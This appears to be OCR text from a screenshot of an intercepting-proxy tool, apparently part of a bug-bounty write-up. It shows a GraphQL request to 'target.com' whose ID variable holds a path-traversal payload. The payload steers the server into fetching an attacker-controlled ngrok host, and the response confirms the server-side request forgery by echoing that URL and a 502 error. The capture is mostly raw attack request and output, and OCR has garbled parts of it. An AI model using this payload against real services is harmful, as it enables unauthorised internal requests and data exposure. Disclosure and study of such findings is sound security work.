 Request
Raw Params Headers Hex
GET
/api/graphql/v2?query=query%20 rQuery%28%24id%3A%20ID%21%29%20
%7B%0A%20%20 %28id%3A%20%24id%29%20%7B%0A%20%20%20%20title%0A%20%20%20
%20steps%0A%20%20%20%20headService%20%7B%0A%20%20%20%20%20%20id%0A%20%20%20%20%20%20
name%0A%20%20%20%20%20%20__typename%0A%20%20%20%20%7D%0A%20%20%20%20tailService%20%7
B%0A%20%20%20%20%20%20id%0A%20%20%20%20%20%20name%0A%20%20%20%20%20%20__typename%0A%
20%20%20%20%7D%0A%20%20%20%20services%20%7B%0A%20%20%20%20%20%20id%0A%20%20%20%20%20
%20name%0A%20%20%20%20%20%20__typename%0A%20%20%20%20%7D%0A%20%20%20%20__typename%0A
%20%20%7D%0A%7D%0A&variables=%7B%22id%22%3A%221192/../../../../../..///6 a8.
ngrok.io//%22%7D HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
apollographql-client-name: web
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: https://
Content-Type: application/json
Date: Wed, 02 Sep 2020 14:31:12 GMT
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Vary: Accept-Encoding
Vary: Origin
X-Powered-By: Express
x-request-id: f805b16d-9fd8-4527-bb56-323fc82e8a5e
Connection: Close
Content-Length: 1982
{"errors":[{"message":"502: Bad
Gateway","locations":[],"path":["z ],"extensions":{"code":"INTERNAL
_SERVER_ERROR","response":{"url":"https://6 .ngrok.io//","status":502,"
statusText":"Bad Gateway","body":"\n<!doctype html5>\n<html>\n <head>\n
<style type=\"text/css\">\n \n strong { font-weight: bold; }\n